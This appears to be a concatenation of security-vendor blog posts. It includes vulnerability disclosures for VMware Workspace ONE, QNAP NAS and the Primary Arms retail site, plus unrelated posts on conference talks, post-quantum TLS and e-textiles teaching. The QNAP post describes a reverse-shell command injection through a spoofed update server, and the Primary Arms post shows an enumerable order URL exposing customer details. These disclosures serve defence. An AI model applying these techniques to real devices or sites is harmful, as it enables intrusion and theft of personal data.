At this point, the horizon user has write access (through ownership) to a variety of scripts that also have the right to invoke using sudo without a password. These scripts can be verified by executing sudo -n --list. A careful attacker would have backed up the ownership information for each file in the directory they intend to target and restored them once they had obtained root-level permissions.
The root cause of this vulnerability is that the exportProtectedLogs subcommand invokes the getProtectedLogs function that will change the ownership information to the TOMCAT_USER, which happens to be horizon.
Users should apply patches released in VMSA-2022-0021 to remediate these vulnerabilities. If they are unable to, users should segment the appliance from remote access, especially if known issues in the web front end like CVE-2022-22954 also remain unpatched.
Note that fixing these vulnerabilities helps shore up internal, local defenses against attacks targeting external interfaces. For practical purposes, these issues are merely internal, local privilege escalation issues, so enterprises running VMWare Workspace One Access installations with current patch levels should schedule updates addressing these issues as part of routine patch cycles.
Rapid7 customers
InsightVM and Nexpose customers can assess their exposure to vulnerabilities described in VMSA-2022-0021 with authenticated, version-based coverage released on August 4, 2022 (ContentOnly-content-1.1.2606-202208041718).
Disclosure timeline
May 20, 2022 – Issue discovered by Spencer McIntyre of Rapid7
June 28, 2022 – Rapid7 discloses the vulnerability to VMware
June 29, 2022 – VMware acknowledges receiving the details and begins an * investigation
June 30, 2022 – VMware confirms that they have reproduced the issues, requests that Rapid7 not involve CERT for simplicity’s sake
July 1, 2022 – Rapid7 replies, agreeing to leave CERT out
July 22, 2022 – VMware states they will publish an advisory once the issues have been fixed, asks whom to credit
July 22, 2022 – Rapid7 responds confirming credit, inquires about a target date for a fix
August 2, 2022 – VMware discloses these vulnerabilities as part of VMSA-2022-0021 (without alerting Rapid7 of pending disclosure)
August 2, 2022 – Metasploit module submitted on GitHub in PR #16854
August 5, 2022 – This disclosure blog
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
The week of Black Hat, DEF CON, and BSides is highly anticipated annual tradition for the cybersecurity community, a weeklong chance for security pros from all corners of the industry to meet in Las Vegas to talk shop and share what they’ve spent the last 12 months working on.
But like many beloved in-person events, 2020 and 2021 put a major damper on this tradition for the security community, known unofficially as Hacker Summer Camp. Black Hat returned in 2021, but with a much heavier emphasis than previous years on virtual events over in-person offerings, and many of those who would have attended in non-COVID times opted to take in the briefings from their home offices instead of flying out to Vegas.
This year, however, the week of Black Hat is back in action, in a form that feels much more familiar for those who’ve spent years making the pilgrimage to Vegas each August. That includes a whole lot of Rapid7 team members — it’s been a busy few years for our research and product teams alike, and we’ve got a lot to catch our colleagues up on. Here’s a sneak peek of what we have planned from August 9-12 at this all-star lineup of cybersecurity sessions.
BSidesLV
The week kicks off on Tuesday, August 9 with BSides, a two-day event running on the 9th and 10th that gives security pros, and those looking to enter the field, a chance to come together and share knowledge. Several Rapid7 presenters will be speaking at BSidesLV, including:
Ron Bowes, Lead Security Researcher, who will talk about the surprising overlap between spotting cybersecurity vulnerabilities and writing capture-the-flag (CTF) challenges in his presentation “From Vulnerability to CTF.”
Jen Ellis, Vice President of Community and Public Affairs, who will cover the ways in which ransomware and major vulnerabilities have impacted the thinking and decisions of government policymakers in her talk “Hot Topics From Policy and the DoJ.”
Black Hat
The heart of the week’s activities, Black Hat, features the highest concentration of presentations out of the three conferences. Our Research team will be leading the charge for Rapid7’s sessions, with appearances from:
Curt Barnard, Principal Security Researcher, who will talk about a new way to search for default credentials more easily in his session, "Defaultinator: An Open Source Search Tool for Default Credentials."
Spencer McIntyre, Lead Security Researcher, who’ll be covering the latest in modern attack emulation in his presentation, "The Metasploit Framework."
Jake Baines, Lead Security Researcher, who’ll be giving not one but two talks at Black Hat.
He’ll cover newly discovered vulnerabilities affecting the Cisco ASA and ASA-X firewalls in "Do Not Trust the ASA, Trojans!"
Then, he’ll discuss how the Rapid7 Emergent Threat Response team manages an ever-changing vulnerability landscape in "Learning From and Anticipating Emergent Threats."
Tod Beardsley, Director of Research, who’ll be beamed in virtually to tell us how we can improve the coordinated, global vulnerability disclosure (CVD) process in his on-demand presentation, "The Future of Vulnerability Disclosure Processes."
We’ll also be hosting a Community Celebration to welcome our friends and colleagues back to Hacker Summer Camp. Come hang out with us, play games, collect badges, and grab a super-exclusive Rapid7 Hacker Summer Camp t-shirt. Head to our Black Hat event page to preregister today!
DEF CON
Rounding out the week, DEF CON offers lots of opportunities for learning and listening as well as hands-on immersion in its series of “Villages.” Rapid7 experts will be helping run two of these Villages:
The IoT Village, where Principal Security Researcher for IoT Deral Heiland will take attendees through a multistep process for hardware hacking.
The Car Hacking Village, where Patrick Kiley, Principal Security Consultant/Research Lead, will teach you about hacking actual vehicles in a safe, controlled environment.
We’ll also have no shortage of in-depth talks from our team members, including:
Harley Geiger, Public Policy Senior Director, who’ll cover how legislative changes impact the way security research is carried out worldwide in his talk, "Hacking Law Is for Hackers: How Recent Changes to CFAA, DMCA, and Other Laws Affect Security Research."
Jen Ellis, who’ll give two talks at DEF CON:
"Moving Regulation Upstream: An Increasing Focus on the Role of Digital Service Providers," where she’ll discuss the challenges of drafting effective regulations in an environment where attackers often target smaller organizations that exist below the cybersecurity poverty line.
"International Government Action Against Ransomware," a deep dive into policy actions taken by global governments in response to the recent rise in ransomware attacks.
Jakes Baines, who’ll be giving his talk "Do Not Trust the ASA, Trojans!" on Saturday, August 13, in case you weren’t able to catch it earlier in the week at Black Hat.
Whew, that’s a lot — time to get your itinerary sorted. Get the full details of what we’re up to at Hacker Summer Camp, and sign up for our Community Celebration on Wednesday, August 10, at our Black Hat 2022 event page.
CVE-2020-2509 was added to CISA’s Known Exploited Vulnerabilities Catalog in April 2022, and it was listed as one of the “Additional Routinely Exploited Vulnerabilities in 2021” in CISA’s 2021 Top Routinely Exploited Vulnerabilities alert. However, CVE-2020-2509 has no public exploit, and no other organizations have publicly confirmed exploitation in the wild.
CVE-2020-2509 is allegedly an unauthenticated remote command injection vulnerability affecting QNAP Network Attached Storage (NAS) devices using the QTS operating system. The vulnerability was discovered by SAM and publicly disclosed on March 31, 2021. Two weeks later, QNAP issued a CVE and an advisory.
Neither organization provided a CVSS vector to describe the vulnerability. QNAP’s advisory doesn’t even indicate the vulnerable component. SAM’s disclosure says they found the vulnerability when they “fuzzed” the web server’s CGI scripts (which is not generally the way you discover command injection vulnerabilities, but I digress). SAM published a proof-of-concept video that allegedly demonstrates exploitation of the vulnerability, although it doesn’t appear to be a typical straightforward command injection. The recorded exploit downloads BusyBox to establish a reverse shell, and it appears to make multiple requests to accomplish this. That’s many more moving parts than a typical command injection exploit. Regardless, beyond affected versions, there are essentially no usable details for defender or attackers in either disclosure.
Given the ridiculous amount of internet-facing QNAP NAS (350,000+), seemingly endless ransomware attacks on the systems (Qlocker, Deadbolt, and Checkmate), and the mystery surrounding alleged exploitation in the wild of CVE-2020-2509, we decided to find out exactly what CVE-2020-2509 is. Instead, we found the below, which may be an entirely new vulnerability.
Poisoned XML command injection (CVE-2022-XXXX)
The video demonstrates exploitation of an unauthenticated and remote command injection vulnerability on a QNAP TS-230 running QTS 4.5.1.1480 (reportedly the last version affected by CVE-2020-2509). We were unable to obtain the first patched version, QTS 4.5.1.1495, but we were able to confirm this vulnerability was patched in QTS 4.5.1.1540. However, we don’t think this is CVE-2020-2509. The exploit in the video requires the attacker be a man-in-the-middle or have performed a DNS hijack of update.qnap.com. In the video, our lab network’s Mikrotik router has a malicious static DNS entry for update.qnap.com.
SAM and QNAP’s disclosures didn’t mention any type of man-in-the-middle or DNS hijacks. But neither disclosure ruled it out either. CVSS vectors are great for this sort of thing. If either organization had published a vector with an Attack Complexity of high, we’d know this “new” vulnerability is CVE-2020-2509. If they’d published a vector with Attack Complexity of low, we’d know this “new” vulnerability is not CVE-2020-2509. The lack of a vector leaves us unsure. Only CISA’s claim of widespread exploitation leads us to believe this is not is CVE-2020-2509. However, this “new” vulnerability is still a high-severity issue. It could reasonably be scored as CVSSv3 8.1 (AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H). While the issue was patched 15 to 20 months ago (patches for CVE-2021-2509 were released in November 2020 and April 2021), there are still thousands of internet-facing QNAP devices that remain unpatched against this “new” issue. As such, we are going to describe the issue in more detail.
Exploitation and patch
The “new” vulnerability can be broken down into two parts:
A remote and unauthenticated attacker can force a QNAP device to make an HTTP request to update.qnap.com, without using SSL, in order to download an XML file. Content from the downloaded XML file is passed to a system call without any sanitization.
Both of these issues can be found in the QNAP’s web server cgi-bin executable authLogin.cgi, but the behavior is triggered by a request to /cgi-bin/qnapmsg.cgi. Below is decompiled code from authLogin.cgi that highlights the use of HTTP to fetch a file.
Using wget, the QNAP device will download a language-specific XML file such as http://update.qnap.com/loginad/qnapmsg_eng.xml, where eng can be a variety of different values (cze, dan, ger, spa, fre, ita, etc.). When the XML has been downloaded, the device then parses the XML file. When the parser encounters <img> tags, it will attempt to download the associated image using wget.
The <img> value is added to a wget command without any type of sanitization, which is a very obvious command injection issue.
The XML, if downloaded straight from QNAP, looks like the following (note that it appears to be part of an advertisement system built into the device):
Because of the command injection issue, a malicious attacker can get a reverse shell by providing an XML file that looks like the following. The command injection is performed with backticks, and the actual payload (a bash reverse shell using /dev/tcp) is base64 encoded because / is a disallowed character.
An attacker can force a QNAP device to download the XML file by sending the device an HTTP request similar to http://device_ip/cgi-bin/qnapmsg.cgi?lang=eng. Here, again, eng can be replaced by a variety of languages.
Obviously, the number one challenge to exploit this issue is getting the HTTP requests for update.qnap.com routed to an attacker-controlled system.
Becoming a man-in-the-middle is not easy for a normal attacker. However, APT groups have consistently demonstrated that man-in-the-middle attacks are a part of normal operations. VPNFilter, FLYING PIG, and the Iranian Digator incident are all historical examples of APT attacking (or potentially attacking) via man-in-the-middle. An actor that has control of any router between the QNAP and update.qnap.com can inject the malicious XML we provided above. This, in turn, allows them to execute arbitrary code on the QNAP device.
The other major attack vector is via DNS hijacking. For this vulnerability, the most likely DNS hijack attacks that don’t require man-in-the-middling are router DNS hijack or third-party DNS server compromise. In the case of a router DNS hijack, the attacker exploits a router and instructs it to tell all connected devices to use a malicious DNS server or malicious static routes (similar to our lab setup). Third-party DNS server compromise is more interesting because of its ability to scale. Both Mandiant and Talos have observed this type of DNS hijack in the wild. When a third-party DNS server is compromised, an attacker is able to introduce malicious entries to the DNS server.
So, while there is some complexity to exploiting this issue, those complications are easily defeated by a moderately skilled attacker — which calls into question why QNAP didn’t issue an advisory and CVE for this issue. Presumably they knew about the vulnerability, because they made two changes to fix it. First, the insecure HTTP request for the XML was changed to a secure HTTPS request. That prevents all but the most advanced attackers from masquerading as update.qnap.com. Additionally, the image download logic was updated to use an execl wrapper called qnap_exec instead of system, which mitigates command injection issues.
Indicators of compromise
This attack does leave indicators of compromise (IOCs) on disk. A smart attacker will clean up these IOCs, but they may be worth checking for. The downloaded XML files are downloaded to /home/httpd/RSS/rssdoc/. The following is an example of the malicious XML from our proof-of-concept video:
Similarly, an attack can leave an sh process hanging in the background. Search for malicious ones using ps | grep wget. If you see anything like the following, it’s a clear IOC:
Perhaps what we’ve described here is in part CVE-2020-2509, and that explains the lack of advisory from QNAP. Or maybe it’s one of the many other command injections that QNAP has assigned a CVE but failed to describe, and therefore denied users the chance to make informed choices about their security. It’s impossible to know because QNAP publishes almost no details about any of their vulnerabilities — a practice that might thwart some attackers, but certainly harms defenders trying to identify and monitor these attacks in the wild, as well as defenders who have to help clean up the myriad ransomware cases that are affecting QNAP devices.
SAM did not owe us a good disclosure (which is fortunate, because they didn’t give us one), but QNAP did. SAM was successful in ensuring the issue got fixed, and they held the vendor to a coordinated disclosure deadline (which QNAP consequently failed to meet). We should all be grateful to SAM: Even if their disclosure wasn’t necessarily what we wanted, we all benefited from their work. It’s QNAP that owes us, the customers and security industry, good disclosures. Vendors who are responsible for the security of their products are also responsible for informing the community of the seriousness of vulnerabilities that affect those products. When they fail to do this — for example by failing to provide advisories with basic descriptions, affected components, and industry-standard metrics like CVSS — they deny their current and future users full autonomy over the choices they make about risk to their networks. This makes us all less secure.
Disclosure timeline
July, 2022: Researched and discovered by Jake Baines of Rapid7
Thu, Jul 28, 2022: Disclosed to QNAP, seeking a CVE ID
Sun, Jul 31, 2022: Automated response from vendor indicating they have moved to a new support ticket system and ticket should be filed with that system. Link to new ticketing system merely sends Rapid7 to QNAP’s home page.
Tue, Aug 2, 2022: Rapid7 informs QNAP via email that their support link is broken and Rapid7 will publish this blog on August 4, 2022.
Tue, Aug 2, 2022: QNAP responds directing Rapid7 to the advisory for CVE-2020-2509.
Thu, Aug 4, 2022: This public disclosure
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
Practically all data sent over the Internet today is at risk in the future if a sufficiently large and stable quantum computer is created. Anyone who captures data now could decrypt it.
Luckily, there is a solution: we can switch to so-called post-quantum (PQ) cryptography, which is designed to be secure against attacks of quantum computers. After a six-year worldwide selection process, in July 2022, NIST announced they will standardize Kyber, a post-quantum key agreement scheme. The standard will be ready in 2024, but we want to help drive the adoption of post-quantum cryptography.
Today we have added support for the X25519Kyber512Draft00 and X25519Kyber768Draft00 hybrid post-quantum key agreements to a number of test domains, including pq.cloudflareresearch.com.
Do you want to experiment with post-quantum on your test website for free? Mail [email protected] to enroll your test website, but read the fine-print below.
What does it mean to enable post-quantum on your website?
If you enroll your website to the post-quantum beta, we will add support for these two extra key agreements alongside the existing classical encryption schemes such as X25519. If your browser doesn’t support these post-quantum key agreements (and none at the time of writing do), then your browser will continue working with a classically secure, but not quantum-resistant, connection.
Then how to test it?
We have open-sourced a fork of BoringSSL and Go that has support for these post-quantum key agreements. With those and an enrolled test domain, you can check how your application performs with post-quantum key exchanges. We are working on support for more libraries and languages.
What to look for?
Kyber and classical key agreements such as X25519 have different performance characteristics: Kyber requires less computation, but has bigger keys and requires a bit more RAM to compute. It could very well make the connection faster if used on its own.
We are not using Kyber on its own though, but are using hybrids. That means we are doing both an X25519 and Kyber key agreement such that the connection is still classically secure if either is broken. That also means that connections will be a bit slower. In our experiments, the difference is verysmall, but it’s best to check for yourself.
The fine-print
Cloudflare’s post-quantum cryptography support is a beta service for experimental use only. Enabling post-quantum on your website will subject the website to Cloudflare’s Beta Services terms and will impact other Cloudflare services on the website as described below.
No stability or support guarantees
Over the coming months, both Kyber and the way it’s integrated into TLS will change for several reasons, including:
Kyber will see small, but backward-incompatible changes in the coming months.
We want to be compatible with other early adopters and will change our integration accordingly.
As, together with the cryptography community, we find issues, we will add workarounds in our integration.
We will update our forks accordingly, but cannot guarantee any long-term stability or continued support. PQ support may become unavailable at any moment. We will post updates on pq.cloudflareresearch.com.
Features in enrolled domains
For the moment, we are running enrolled zones on a slightly different infrastructure for which not all features, notably QUIC, are available.
With that out of the way, it’s…
Demo time!
BoringSSL
With the following commands build our fork of BoringSSL and create a TLS connection with pq.cloudflareresearch.com using the compiled bssl tool. Note that we do not enable the post-quantum key agreements by default, so you have to pass the -curves flag.
$ git clone https://github.com/cloudflare/boringssl-pq
[snip]
$ cd boringssl-pq && mkdir build && cd build && cmake .. -Gninja && ninja
[snip]
$ ./tool/bssl client -connect pq.cloudflareresearch.com -server-name pq.cloudflareresearch.com -curves Xyber512D00
Connecting to [2606:4700:7::a29f:8a55]:443
Connected.
Version: TLSv1.3
Resumed session: no
Cipher: TLS_AES_128_GCM_SHA256
ECDHE curve: X25519Kyber512Draft00
Signature algorithm: ecdsa_secp256r1_sha256
Secure renegotiation: yes
Extended master secret: yes
Next protocol negotiated:
ALPN protocol:
OCSP staple: no
SCT list: no
Early data: no
Encrypted ClientHello: no
Cert subject: CN = *.pq.cloudflareresearch.com
Cert issuer: C = US, O = Let's Encrypt, CN = E1
Go
Our Go fork doesn’t enable the post-quantum key agreement by default. The following simple Go program enables PQ by default for the http package and GETs pq.cloudflareresearch.com.
package main
import (
"crypto/tls"
"fmt"
"net/http"
)
func main() {
http.DefaultTransport.(*http.Transport).TLSClientConfig = &tls.Config{
CurvePreferences: []tls.CurveID{tls.X25519Kyber512Draft00, tls.X25519},
CFEventHandler: func(ev tls.CFEvent) {
switch e := ev.(type) {
case tls.CFEventTLS13HRR:
fmt.Printf("HelloRetryRequest\n")
case tls.CFEventTLS13NegotiatedKEX:
switch e.KEX {
case tls.X25519Kyber512Draft00:
fmt.Printf("Used X25519Kyber512Draft00\n")
default:
fmt.Printf("Used %d\n", e.KEX)
}
}
},
}
if _, err := http.Get("https://pq.cloudflareresearch.com"); err != nil {
fmt.Println(err)
}
}
$ git clone https://github.com/cloudflare/go
[snip]
$ cd go/src && ./all.bash
[snip]
$ ../bin/go run path/to/example.go
Used X25519Kyber512Draft00
On the wire
So what does this look like on the wire? With Wireshark we can capture the packet flow. First a non-post quantum HTTP/2 connection with X25519:
This is a normal TLS 1.3 handshake: the client sends a ClientHello with an X25519 keyshare, which fits in a single packet. In return, the server sends its own 32 byte X25519 keyshare. It also sends various other messages, such as the certificate chain, which requires two packets in total.
Let’s check out Kyber:
As you can see the ClientHello is a bit bigger, but still fits within a single packet. The response takes three packets now, instead of two, because of the larger server keyshare.
Under the hood
Want to add client support yourself? We are using a hybrid of X25519 and Kyber version 3.02. We are writing out the details of the latter in version 00 of this CRFG IETF draft, hence the name. We are using TLS group identifiers0xfe30 and 0xfe31 for X25519Kyber512Draft00 and X25519Kyber768Draft00 respectively.
There are some differences between our Go and BoringSSL forks that are interesting to compare.
Our Go fork only sends one keyshare. If the server doesn’t support it, it will respond with a HelloRetryRequest message and the client will fallback to one the server does support. This adds a roundtrip. Our BoringSSL fork, on the other hand, will send two keyshares: the post-quantum hybrid and a classical one (if a classical key agreement is still enabled). If the server doesn’t recognize the first, it will be able to use the second. In this way we avoid a roundtrip if the server does not support the post-quantum key agreement.
Looking ahead
The quantum future is here. In the coming years the Internet will move to post-quantum cryptography. Today we are offering our customers the tools to get a headstart and test post-quantum key agreements. We love to hear your feedback: e-mail it to [email protected].
This is just a small, but important first step. We will continue our efforts to move towards a secure and private quantum-secure Internet. Much more to come — watch this space.
The Primary Arms website, a popular e-commerce site dealing in firearms and firearms-related merchandise, suffers from an insecure direct object reference (IDOR) vulnerability, which is an instance of CWE-639: Authorization Bypass Through User-Controlled Key.
Rapid7 is disclosing this vulnerability with the intent of providing information that has the potential to help protect the people who may be affected by it – in this case, Primary Arms users. Rapid7 regularly conducts vulnerability research and disclosure on a wide variety of technologies with the goal of improving cybersecurity. We typically disclose vulnerabilities to the vendor first, and in many cases, vulnerability disclosure coordinators like CERT/CC. In situations where our previous disclosure through the aforementioned channels does not result in progress towards a solution or fix, we disclose unpatched vulnerabilities publicly. In this case, Rapid7 reached out to Primary Arms and federal and state agencies multiple times over a period of months (see “Disclosure Timeline,” below), but the vulnerability has yet to be addressed.
Vulnerabilities in specific websites are usually unremarkable, don’t usually warrant a CVE identifier, and are found and fixed every day. However, Rapid7 has historically publicized issues that presented an outsized risk to specific populations, were popularly mischaracterized, or remained poorly addressed by those most responsible. Some examples that leap to mind are the issues experienced by Ashley Madison and Grindr users, as well as a somewhat similar Yopify plugin issue for Shopify-powered e-commerce sites.
If exploited, this vulnerability has the potential to allow an authorized user to view the personally identifiable information (PII) of Primary Arms customers, including their home address, phone number, and tracking information of purchases. Note that “authorized users” includes all Primary Arms customers, and user account creation is free and unrestricted.
Because this is a vulnerability on a single website, no CVE identifier has been assigned for this issue. We estimate the CVSSv3.1 calculation to be 4.3 (AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N) or 5.3 (PR:N) if one considers this vulnerability is exploitable by any person able to complete a web form.
Product description
Primary Arms is an online firearms and firearms accessories retailer based in Houston, Texas. According to their website, they cater to “firearms enthusiasts, professional shooters, and servicemen and women” and ship firearms to holders of a Federal Firearms License (FFL). The website is built withNetSuite SuiteCommerce.
Discoverer
This issue was discovered by a Rapid7 security researcher and penetration tester through the normal course of personal business as a customer of Primary Arms. It is being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
Exploitation
An authenticated user can inspect the purchase information of other Primary Arms customers by manually navigating to a known or guessed record sales order URL, as demonstrated in the series of screenshots below.
First, in order to demonstrate the vulnerability, I created an account with the username [email protected], which I call “FakeTod FakeBeardsley.”
Note that FakeTod has no purchase history:
Next, I’ll simply navigate to the URL of a real purchase, made under my “real” account. An actual attacker would need to learn or guess this URL, which may be easy or difficult (see Impact, below). The screenshot below is a (redacted) view of that sales order receipt.
The redacted URL is hxxps://www.primaryarms.com/sca-dev-2019-2/my_account.ssp#purchases/view/salesorder/85460532, and the final 8-digit salesorder value is the insecure direct object reference. In this case, we can see:
Customer name
Purchased item
Last four digits and issuer of the credit card used
Billing address and phone number
Manipulating this value produces other sets of PII from other customers, though the distribution is non-uniform and currently unknown (see below, under Impact, for more information).
If a given salesorder reference includes a shipped item, that tracking information is also displayed, as shown in this redacted example:
Depending on the carrier and the age of the ordered item, this tracking information could then be used to monitor and possibly intercept delivery of the shipped items.
Root cause
The landing page for primaryarms.com and other pages have this auto-generated comment in the HTML source:
This indicates a somewhat old version of SuiteCommerce, from 2019, being run in production. It’s hard to say for sure that this is the culprit of the issue, or even if this comment is accurate, but our colleagues at CERT/CC noticed that NetSuite released an update in 2020 that addressed CVE-2020-14728, which may be related to this IDOR.
Outside of this hint, the root cause of this issue is unknown at the time of this writing. It may be as straightforward as updating the local NetSuite instance, or there may be more local configuration needed to ensure that sales order receipts require proper authentication in order to read them.
Post-authentication considerations
Note that becoming an authenticated user is trivial for the Primary Arms website. New users are invited to create an account, and while a validly formatted email address is required, it is not authenticated. In the example gathered here, the simulated attacker, FakeTod, has the nonexistent email address of [email protected]. Therefore, there is no practical difference between an unauthenticated user and an authenticated user for the purpose of exploitation.
Impact
By exploiting this vulnerability, an attacker can learn the PII of likely firearms enthusiasts. However, exploiting this vulnerability at a reasonable scale may prove somewhat challenging.
Possible valid IDOR values
It is currently unknown how the salesorder values are generated, as Rapid7 has conducted very limited testing in order to merely validate the existence of the IDOR issue. We’re left with two possibilities.
It is the likely case that the salesorder values are sequential, start at a fixed point in the 8-digit space, and increment with every new transaction in a predictable way. If this is the case, exhausting the possible space of valid IDOR values is fairly trivial — only a few seconds to automate the discovery of newly created sales order records, and a few minutes to gather all past records. While limited testing indicates salesorder values are sequential, there are gaps in the sequence, likely due to abandoned and partial orders. We have not fully explored the attack surface of this issue out of an abundance of caution and restraint.
In the worst case (for the attacker), the numbers may be purely random out of a space of 100 million possibles. This seems unlikely according to Rapid7’s limited testing. If this is the case, however, exhausting the entire space for all records would take about two years, assuming an average of 100 queries per second (this probing would be noticeable by the website operators assuming normal website instrumentation).
The truth of the salesorder value generation is probably somewhere closer to the former than the latter, given past experience with similar bugs of this nature, which leads us to this disclosure in the interest of public safety, documented in the next section.
Possible attacks
We can imagine a few scenarios where attackers might find this collection of PII useful. The most obvious attack would be a follow-on phishing attack, identity theft, or other confidence scam, since PII is often useful in executing successful social engineering attacks. An attacker could pose as Primary Arms, another related organization, or the customer and be very convincing in such identity (to a third-party) when armed with the name, address, phone number, last four digits of a credit card, and recent purchase history.
Additionally, typical Primary Arms customers are self-identified firearms owners and enthusiasts. A recent data breach in June of 2022 involving California Conceal Carry License holders caused a stir among firearms enthusiasts, who worry that breach would lead to “increase the risk criminals will target their homes for burglaries.”
Indeed, if it is possible to see recent transactions (again, depending on how salesorder values are generated), especially those involving FFL holders, it may be possible for criminals to intercept firearms and firearms accessories in transit by targeting specific delivery addresses.
As mentioned above, it would appear that only Primary Arms is in a position to address this issue. We suspect this issue may be resolved by using a more current release of NetSuite SuiteCommerce. A similar e-commerce site, using similar technology but with a more updated version of SuiteCommerce, appears to not be subject to this specific attack technique, so it’s unlikely this is a novel vulnerability in the underlying web technology stack.
Customers affected by this issue are encouraged to try to contact Primary Arms, either by email to [email protected], or by calling customer service at +1 713.344.9600.
Disclosure timeline
At the time of this writing, Primary Arms has not been responsive to disclosure efforts by Rapid7, CERT/CC, or TX-ISAO.
May 2022 – Issue discovered by a Rapid7 security researcher
Mon, May 16, 2022 – Initial contact to Primary Arms at [email protected]
Wed, May 25, 2022 – Attempt to contact Primary Arms CTO via guessed email address
Wed, May 25, 2022 – Internal write-up of IDOR issue completed and validated
Thu, May 26, 2022 – Attempt to contact Primary Arms CEO via guessed email address
Tue, May 31, 2022 – Called customer support, asked for clarification on contact, reported issue
Thu, Jun 1, 2022 – Notified CERT/CC via [email protected] asking for advice
Fri, Jun 10, 2022 – Opened a case with CERT/CC, VRF#22-06-QFRZJ
Thu, Jun 16, 2022 – CERT/CC begins investigation and disclosure attempts, VU#615142
June-July 2022 – Collaboration with CERT/CC to validate and scope the issue
Mon, Jul 11, 2022 – Completed disclosure documentation presuming no contact from Primary Arms
Tue, Jul 12, 2022 – Sent a paper copy of this disclosure to Primary Arms via certified US mail, tracking number: 420770479514806664112193691642
Thu, Jul 14, 2022 – Disclosed details to the Texas Information Sharing and Analysis Organization (TX-ISAO), Report #ISAO-CT-0052
Mon, Jul 18, 2022 – Paper copy received by Primary Arms
Tue, Aug 2, 2022 – This public disclosure
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
In our current series of research seminars, we are exploring how computing can be connected to other subjects using cross-disciplinary approaches. In July 2022, our speakers were Professor Yasmin Kafai from the University of Pennsylvania and Elaine Griggs, an award-winning teacher from Pembroke High School, Massachusetts, and we heard about their use of e-textiles to engage learners and broaden participation in computing.
Professor Yasmin Kafai illustrated her research with a wonderful background made up of young people’s e-textile projects
Building new clubhouses
The spaces where young people learn about computing have sometimes been referred to as clubhouses to relate them to the places where sports or social clubs meet. A computing clubhouse can be a place where learners come together to take part in computing activities and gain a sense of community. However, as Yasmin pointed out, research has found that computing clubhouses have also often been dominated by electronics and robotics activities. This has led to clubhouses being perceived as exclusive spaces for only the young people who share those interests.
Yasmin’s work is motivated by the idea of building new clubhouses that include a wide range of computing interests, with a specific focus on spaces for e-textile activities, to show that diverse uses of computing are valued.
A group of young people share their projects at Coolest Projects
Yasmin’s research into learning through e-textiles has taken place in formal computing lessons in high schools in America, by developing and using a unit from the Exploring Computer Science curriculum called “Stitching the Loop”. In the seminar, we were fortunate to be joined by Elaine, a computer science and robotics teacher who has used the scheme of work in her classroom. Elaine’s learners have designed wearable electronic textile projects with microcontrollers, sensors, LEDs, and conductive thread. With these materials, learners have made items such as paper circuits, wristbands, and collaborative banners, as shown in the examples below.
Items created by learners in the e-textile units of work
Teaching approaches for equity-oriented learning
The hands-on, project-based approach in the e-textile unit has many similarities with the principles underpinning the work we do at the Raspberry Pi Foundation. However, there were also two specific teaching approaches that were embedded in Elaine’s teaching in order to promote equitable learning in the computing classroom:
Prioritising time for learners to design their artefacts at the start of the activity.
Reflecting on learning through the use of a digital portfolio.
Making time for design
As teachers with a set of learning outcomes to deliver, we can often feel a certain pressure to structure lessons so that our learners spend the most time on activities that we feel will deliver those outcomes. I was very interested to hear how in these e-textile projects, there was a deliberate choice to foreground the aesthetics. When learners spent time designing their artefacts and could link it to their own interests, they had a sense of personal ownership over what they were making, which encouraged them to persevere and overcome any difficulties with sewing, code, or electronics.
Spending time on design helped this learner to persevere with problem-solving
My personal reflection was that creating a digital textiles project based on a set template could be considered the equivalent of teaching programming by copying code. Both approaches would increase the chances of a successful output, but wouldn’t necessarily increase learners’ understanding of computing concepts, nor encourage learners to perceive computing as a subject where everyone belongs. I was inspired by the insights shared at the seminar about how prioritising design time can lead to more diverse representations of making.
Reflecting on learning using a digital portfolio
Elaine told us that learners were encouraged to create a digital portfolio which included photographs of the different stages of their project, examples of their code, and reflections on the problems that they had solved during the project. In the picture below, the learner has shared both the ‘wrong’ and ‘right’ versions of their code, along with an explanation of how they debugged the error.
A learner’s example of debugging code from their portfolio
Yasmin explained the equity-oriented theories underpinning the digital portfolio teaching approach. The learners’ reflections allowed deeper understanding of the computing and electronics concepts involved and helped to balance the personalised nature of their artefacts with the need to meet learning goals.
Yasmin also emphasised how important it was for learners to take part in a series of projects so that they encountered computing and electronics concepts more than once. In this way, reflective journalling can be seen as an equitable teaching approach because it helps to move learners on from their initial engagement into more complex projects. Thinking back to the clubhouse model, it is equally important for learners to be valued for their complex e-textile projects as it is for their complex robotics projects, and so portfolios of a series of e-textile projects show that a diverse range of learners can be successful in computing at the highest levels.
Try e-textiles with your learners
Science and nature models made with an RPF project
If you’re thinking about ways of introducing e-textile activities to your learners, there are some useful resources here:
The Exploring Computer Science page contains all the information and resources relating to the “Stitching the Loop” electronic textiles unit. You can also find the video that Yasmin and Elaine shared during the seminar.
For e-textiles in a non-formal learning space, the StitchFest webpage has lots of information about an e-textile hackathon that took place in 2014, designed to broaden participation and perceptions in computing.
We’re having a short break in the seminar series but will be back in September when we’ll be continuing to find out more about cross-disciplinary approaches to computing.
In our next seminar on Tuesday 6 September 2022 at 17:00–18:30 BST / 12:00–13:30 EST / 9:00–10:30 PST / 18:00–19:30 CEST, we’ll be hearing all about the links between computing and dance, with our speaker Genevieve Smith-Nunes (University of Cambridge). Genevieve will be speaking about data ethics for the computing classroom through biometrics, ballet, and augmented reality (AR) which promises to be a fascinating perspective on bringing computing to new audiences.
We’re here with the final installment in our Pain Points: Ransomware Data Disclosure Trendsreport blog series, and today we’re looking at a unique aspect of the report that clarifies not just what ransomware actors choose to disclose, but who discloses what, and how the ransomware landscape has changed over the last two years.
Firstly, we should tell you that our research centered around the concept of double extortion. Unlike traditional ransomware attacks, where bad actors take over a victim’s network and hold the data hostage for ransom, double extortion takes it a step further and extorts the victim for more money with the threat (and, in some cases, execution) of the release of sensitive data. So not only does a victim experience a ransomware attack, they also experience a data breach, and the additional risk of that data becoming publicly available if they do not pay.
According to our research, there have been a handful of major players in the double extortion field starting in April 2020, when our data begins, and February 2022. Double extortion itself was in many ways pioneered by the Maze ransomware group, so it should not surprise anyone that we will focus on them first.
The rise and fall of Maze and the splintering of ransomware double extortion
